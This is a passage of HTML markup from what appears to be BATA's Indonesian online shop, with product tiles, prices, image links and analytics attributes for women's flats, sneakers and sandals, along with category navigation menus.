<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw02915bae/images/tile/5806102_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw02915bae/images/tile/5806102_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw02915bae/images/tile/5806102_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw02915bae/images/tile/5806102_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw02915bae/images/tile/5806102_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw02915bae/images/tile/5806102_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw02915bae/images/tile/5806102_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw02915bae/images/tile/5806102_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw02915bae/images/tile/5806102_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw02915bae/images/tile/5806102_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw02915bae/images/tile/5806102_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw02915bae/images/tile/5806102_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw02915bae/images/tile/5806102_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Ballerina Wanita LUIZA"
        title="Sepatu Ballerina Wanita LUIZA"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2024_5806102">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2024_5806102"
        data-analytics-product-id="540M_2024_5806102"
        href="/id/en/women/shoes/flats/sepatu-ballerina-wanita-luiza-540M_2024_5806102.html"
        aria-labelledby="brand-540M_2024_5806102 product-540M_2024_5806102-name product-540M_2024_5806102-price">
        <div class="cc-tile-product-name" id="product-540M_2024_5806102-name">
            Sepatu Ballerina Wanita LUIZA
        </div>
        <span class="sr-only" id="product-540M_2024_5806102-price">
            
                Price Rp 299,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2024_5806102" href="/id/en/women/shoes/flats/sepatu-ballerina-wanita-luiza-540M_2024_5806102.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="299900.00">
            
                <div class="format-price-layout">
                    
                    Rp 299,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2024_5806102"
    data-name="Sepatu Ballerina Wanita LUIZA"
    data-id="540M_2024_5806102"
    data-dimension1="540M_TA580102103W"
    data-dimension2="5806102"
    data-dimension3="540M_2024_5806102"
    data-price="299900.00"
    data-brand="BATA"
    data-category="ID_Women_Shoes_Flat"
    data-description="Elevate your style with the Sepatu Ballerina Wanita LUIZA from BATA, the perfect blend of elegance and comfort for every woman. Crafted with a durable PU upper and soft lining, these ladies' dress flats ensure a snug fit while allowing your feet to breathe. The flexible rubber outsole provides exceptional grip, making them ideal for both casual outings and formal events. Experience effortless chic with LUIZA, where fashion meets functionality in every step!"
    data-producturl="https://www.bata.com/id/en/sepatu-ballerina-wanita-luiza-540M_TA580102103W.html"
    data-categoryurl="https://www.bata.com/id/en/women/shoes/flats/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf7abb54e/images/tile/5806102_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Flats"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem js-openFirst">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/id/en/women/shoes/" data-menu-index="2" data-menu-selection="Women Shoes" aria-label="Women Shoes" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Women Shoes</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768917973776/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768917973776/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Women Shoes</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Categories
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/women/shoes/flats/" aria-label="Flats">
                <span class="cc-menu__thirdLevel__title">Flats</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/women/shoes/heels/" aria-label="Heels">
                <span class="cc-menu__thirdLevel__title">Heels</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/women/shoes/sandals/" aria-label="Sandals">
                <span class="cc-menu__thirdLevel__title">Sandals</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/women/shoes/sneakers/" aria-label="Sneakers">
                <span class="cc-menu__thirdLevel__title">Sneakers</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/women/shoes/sport-shoes/" aria-label="Sport Shoes">
                <span class="cc-menu__thirdLevel__title">Sport Shoes</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/women/shoes/wedges/" aria-label="Wedges">
                <span class="cc-menu__thirdLevel__title">Wedges</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/women/shoes/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Show all</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Trending
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2024_5311123">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/en/women/shoes/flats/sepatu-ballerina-wanita-vanka-540M_2024_5311123.html" class="js-analytics-productClick" data-analytics-product-id="540M_2024_5311123" aria-label="Sepatu Ballerina Wanita Vanka">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Ballerina Wanita Vanka"
        title="Sepatu Ballerina Wanita Vanka"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Ballerina Wanita Vanka"
        title="Sepatu Ballerina Wanita Vanka"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2024_5311123">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2024_5311123"
        data-analytics-product-id="540M_2024_5311123"
        href="/id/en/women/shoes/flats/sepatu-ballerina-wanita-vanka-540M_2024_5311123.html"
        aria-labelledby="brand-540M_2024_5311123 product-540M_2024_5311123-name product-540M_2024_5311123-price">
        <div class="cc-tile-product-name" id="product-540M_2024_5311123-name">
            Sepatu Ballerina Wanita Vanka
        </div>
        <span class="sr-only" id="product-540M_2024_5311123-price">
            
                Price Rp 199,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2024_5311123" href="/id/en/women/shoes/flats/sepatu-ballerina-wanita-vanka-540M_2024_5311123.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="199900.00">
            
                <div class="format-price-layout">
                    
                    Rp 199,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2024_5311123"
    data-name="Sepatu Ballerina Wanita Vanka"
    data-id="540M_2024_5311123"
    data-dimension1="540M_TA5311231003W"
    data-dimension2="5311123"
    data-dimension3="540M_2024_5311123"
    data-price="199900.00"
    data-brand="BATA"
    data-category="ID_Women_Shoes_Flat"
    data-description="Elevate your style with the Sepatu Ballerina Wanita Vanka from BATA, designed for the modern woman who values both comfort and elegance. Crafted with a durable PU upper and soft lining, these ladies' dress flats provide a luxurious feel while ensuring all-day wearability. The flexible rubber outsole offers excellent grip and stability, making them perfect for any occasion. With a chic design that complements a variety of outfits, these ballerinas are a must-have addition to your wardrobe!"
    data-producturl="https://www.bata.com/id/en/sepatu-ballerina-wanita-vanka-540M_TA5311231003W.html"
    data-categoryurl="https://www.bata.com/id/en/women/shoes/flats/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=200&amp;sh=200"
    data-color="WHITE"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Flats"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_5896032">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/en/women/shoes/sneakers/unisex-sneakers-rover-540M_2022_5896032.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_5896032" aria-label="Unisex Sneakers Rover">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1f6b8be0/images/tile/5896032_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1f6b8be0/images/tile/5896032_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1f6b8be0/images/tile/5896032_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1f6b8be0/images/tile/5896032_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1f6b8be0/images/tile/5896032_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1f6b8be0/images/tile/5896032_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1f6b8be0/images/tile/5896032_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1f6b8be0/images/tile/5896032_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1f6b8be0/images/tile/5896032_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1f6b8be0/images/tile/5896032_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1f6b8be0/images/tile/5896032_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1f6b8be0/images/tile/5896032_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1f6b8be0/images/tile/5896032_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Unisex Sneakers Rover"
        title="Unisex Sneakers Rover"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6416cf7/images/tile/5896032_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6416cf7/images/tile/5896032_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6416cf7/images/tile/5896032_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6416cf7/images/tile/5896032_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6416cf7/images/tile/5896032_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6416cf7/images/tile/5896032_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6416cf7/images/tile/5896032_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6416cf7/images/tile/5896032_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6416cf7/images/tile/5896032_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6416cf7/images/tile/5896032_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6416cf7/images/tile/5896032_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6416cf7/images/tile/5896032_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6416cf7/images/tile/5896032_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Unisex Sneakers Rover"
        title="Unisex Sneakers Rover"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_5896032">
        NORTH STAR
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_5896032"
        data-analytics-product-id="540M_2022_5896032"
        href="/id/en/women/shoes/sneakers/unisex-sneakers-rover-540M_2022_5896032.html"
        aria-labelledby="brand-540M_2022_5896032 product-540M_2022_5896032-name product-540M_2022_5896032-price">
        <div class="cc-tile-product-name" id="product-540M_2022_5896032-name">
            Unisex Sneakers Rover
        </div>
        <span class="sr-only" id="product-540M_2022_5896032-price">
            
                Price Rp 199,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_5896032" href="/id/en/women/shoes/sneakers/unisex-sneakers-rover-540M_2022_5896032.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="199900.00">
            
                <div class="format-price-layout">
                    
                    Rp 199,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_5896032"
    data-name="Unisex Sneakers Rover"
    data-id="540M_2022_5896032"
    data-dimension1="540M_AR5890323201M"
    data-dimension2="5896032"
    data-dimension3="540M_2022_5896032"
    data-price="199900.00"
    data-brand="NORTH STAR"
    data-category="ID_Women_Shoes_Sneakers"
    data-description="North Star kembali menghadirkan alas kaki untuk membuat penampilan Anda semakin fashionable dan stylish. Alas kaki ini pun nyaman juga ringan dengan sol kuat sehingga Anda dapat tampil gaya sekaligus nyaman beraktivitas seharian dengan sepatu ini."
    data-producturl="https://www.bata.com/id/en/unisex-sneakers-rover-540M_AR5890323201M.html"
    data-categoryurl="https://www.bata.com/id/en/women/shoes/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1f6b8be0/images/tile/5896032_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_5729142">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/en/women/shoes/sandals/sandal-slide-wanita-pia-540M_2022_5729142.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_5729142" aria-label="Sandal Slide Wanita Pia">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sandal Slide Wanita Pia"
        title="Sandal Slide Wanita Pia"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7f995dd8/images/tile/5729142_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7f995dd8/images/tile/5729142_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7f995dd8/images/tile/5729142_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7f995dd8/images/tile/5729142_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7f995dd8/images/tile/5729142_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7f995dd8/images/tile/5729142_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7f995dd8/images/tile/5729142_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7f995dd8/images/tile/5729142_2.jpg?sw=385 505w, 